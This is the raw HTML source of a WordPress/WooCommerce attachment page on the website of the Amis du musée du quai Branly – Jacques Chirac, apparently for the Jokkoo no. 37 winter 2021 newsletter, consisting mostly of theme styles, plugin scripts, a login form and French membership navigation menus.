!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.amisquaibranly.fr/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-override-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.2.css?ver=1669278911' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:156px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.amisquaibranly.fr/wp-content/uploads/mk_assets/theme-options-production-1768318179.css?ver=1768318175' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.8.3" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amisquaibranly.fr","hash_tracking":"false","v4_id":"G-W7XLXKGHYN"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.8.3" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.8.3" id="wcqi-number-polyfill-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.amisquaibranly.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amisquaibranly.fr/wp-json/wp/v2/media/11304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amisquaibranly.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.amisquaibranly.fr/?p=11304' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fjokkoo-n37-hiver-2021%2Fjokkoo-37_hd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fjokkoo-n37-hiver-2021%2Fjokkoo-37_hd%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta itemprop="author" content="admin" /><meta itemprop="datePublished" content="3 mars 2021" /><meta itemprop="dateModified" content="3 mars 2021" /><meta itemprop="publisher" content="Les Amis du musée du quai Branly – Jacques Chirac" /><script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			 .woocommerce div.product form.cart div.quantity {display:none
}
#recent_posts-6, #social-2 ,#tab-additional_information{display:none !important}
div.cfw-footer-inner.entry-footer p
{font-size:10px}
a.cfw-prev-tab , .cfw-small.cfw-add-field{color:orange !important}
.cfw-logo a {max-width:100%;display:none}
body.checkout-wc h3, main.checkoutwc h3 {
  color: #000;
  font-size: 1.3em;
  font-weight: bold;
  margin-bottom: .6em;
  margin-top: 0.9em;
}
div#cfw-payment-method.cfw-panel.woocommerce-checkout-payment div.woocommerce-terms-and-conditions-wrapper div.woocommerce-privacy-policy-text p
  {font-size:10px !important}

#cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title{font-size:13px;font-weight:bold}

p#acceptation_field.form-row.col-lg-12.cfw-radio-input.cfw-check-input.cfw-input-wrap.thwcfe-input-field-wrapper.thwcfe-conditional-field.validate-required label {width:70%}

div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init p.price span.woocommerce-Price-amount.amount{display:none !important}
div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init form.cart div.quantity.hidden.buttons_added{display:none !important}		</style>
		<meta name="generator" content="Jupiter Child Theme " /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-11304 attachmentid-11304 attachment-pdf wp-theme-jupiter wp-child-theme-jupiter-child theme-jupiter woocommerce-no-js wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='120'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-4 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		<nav class="mk-toolbar-navigation"><ul id="menu-second" class="menu"><li id="menu-item-7546" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/category/grace-aux-amis/jokkoo"><span class="meni-item-text">Jokkoo</span></a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/mon-espace/"><span class="meni-item-text">Mon espace</span></a></li>
<li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/contacts/"><span class="meni-item-text">Contacts</span></a></li>
<li id="menu-item-9899" class="don menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.amisquaibranly.fr/produit/don-libre/"><span class="meni-item-text">Don libre</span></a></li>
<li id="menu-item-13103" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/commande/"><span class="meni-item-text">Ma commande</span></a></li>
</ul></nav><div class="mk-header-social toolbar-section"><ul><li><a class="twitter-hover " target="_blank" rel="noreferrer noopener" href="https://twitter.com/amisquaibranly"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-697417a4b9ad3" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M4.9,4.4l5.5,7.1h0.8L5.8,4.4H4.9z M8,0C3.6,0,0,3.6,0,8s3.6,8,8,8s8-3.6,8-8S12.4,0,8,0z M9.9,12.4L7.5,9.3l-2.7,3.1H3.3
	l3.5-4L3.1,3.6h3.1l2.1,2.8l2.5-2.8h1.5L9.1,7.3l3.9,5.1H9.9z"/>
</svg>
</i></a></li><li><a class="instagram-hover " target="_blank" rel="noreferrer noopener" href="https://www.instagram.com/amisquaibranly"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-697417a4b9b88" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M375.3,197.7L375.3,197.7c-0.6-11.5-2.2-20.4-5-27.1c-2.5-6.7-5.7-11.8-10.9-17c-5.9-5.5-10.5-8.4-16.9-10.9 c-4.1-1.8-11.3-4.3-27.1-5c-15.4-0.7-20.4-0.7-58.8-0.7s-43.4,0-58.8,0.7c-11.5,0.6-20.4,2.2-27,5c-6.7,2.5-11.8,5.7-17,10.9 c-5.5,5.9-8.4,10.5-10.9,16.9c-1.8,4.1-4.3,11.3-5,27.1c-0.7,15.4-0.7,20.4-0.7,58.8s0,43.4,0.7,58.8c0.4,14.3,2.9,22,5,27.1 c2.5,6.7,5.7,11.8,10.9,17c5.9,5.5,10.5,8.4,16.9,10.9c4.1,1.8,11.3,4.3,27.1,5c15.4,0.7,20.4,0.7,58.8,0.7s43.4,0,58.8-0.7 c11.5-0.6,20.4-2.2,27-5c6.7-2.5,11.8-5.7,17-10.9c5.5-5.9,8.4-10.5,10.9-16.9c1.8-4.1,4.3-11.3,5-27.1l0.2-3.4 c0.6-13.1,0.9-19.7,0.5-55.5C376,218,376,213.1,375.3,197.7z M351.4,178.7c0,9.4-7.7,17.1-17.1,17.1c-9.4,0-17.1-7.7-17.1-17.1 c0-9.4,7.7-17.1,17.1-17.1C343.7,161.6,351.4,169.3,351.4,178.7z M256.5,330.6c-40.9,0-74.1-33.2-74.1-74.1 c0-40.9,33.2-74.1,74.1-74.1c40.9,0,74.1,33.2,74.1,74.1C330.6,297.4,297.4,330.6,256.5,330.6z"/><ellipse transform="matrix(0.9732 -0.2298 0.2298 0.9732 -52.0702 65.7936)" cx="256.5" cy="256.5" rx="48.9" ry="48.9"/><path d="M437.9,75.1C389.4,26.7,325,0,256.5,0C188,0,123.6,26.7,75.1,75.1S0,188,0,256.5C0,325,26.7,389.4,75.1,437.9 C123.6,486.3,188,513,256.5,513c68.5,0,132.9-26.7,181.4-75.1C486.3,389.4,513,325,513,256.5C513,188,486.3,123.6,437.9,75.1z  M400.8,316.4L400.8,316.4c-0.6,14.1-2.7,24.7-6.8,35.3c-4.2,10.5-9.2,18.2-16.7,25.6c-8,8-16,13.2-25.6,16.7 c-10.4,4-21.3,6.1-35.3,6.8c-15.4,0.7-20.5,0.7-59.9,0.7c-39.3,0-44.4,0-59.9-0.7c-14.1-0.6-24.7-2.6-35.3-6.8 c-10.5-4.2-18.2-9.2-25.6-16.7c-8.1-8.1-13.2-16-16.7-25.6c-4-10.4-6.1-21.3-6.8-35.3c-0.7-15.4-0.7-20.5-0.7-59.9 c0-39.3,0-44.4,0.7-59.9c0.6-14.1,2.6-24.7,6.8-35.3c3.9-9.7,9-17.6,16.7-25.6c8.1-8.1,16-13.2,25.6-16.7c10.4-4,21.3-6.1,35.3-6.8 c15.4-0.7,20.5-0.7,59.9-0.7c39.3,0,44.4,0,59.9,0.7c14.1,0.6,24.7,2.6,35.3,6.8c10.5,4.2,18.1,9.2,25.6,16.7 c8,8.1,13.2,16,16.7,25.6c4,10.4,6.1,21.3,6.8,35.3c0.7,15.4,0.7,20.5,0.7,59.9C401.5,295.8,401.5,300.9,400.8,316.4z"/></svg></i></a></li></ul><div class="clearboth"></div></div>	<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-697417a4b9f4f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://www.amisquaibranly.fr/wp-login.php">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="25ac8fe551" /><input type="hidden" name="_wp_http_referer" value="/jokkoo-n37-hiver-2021/jokkoo-37_hd/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://www.amisquaibranly.fr/wp-login.php?action=lostpassword">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-697417a4ba2a2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-4" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main" class="main-navigation-ul"><li id="menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697417a4be49d" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697417a4be54d" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697417a4be5e0" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697417a4be70e" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697417a4be80e" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
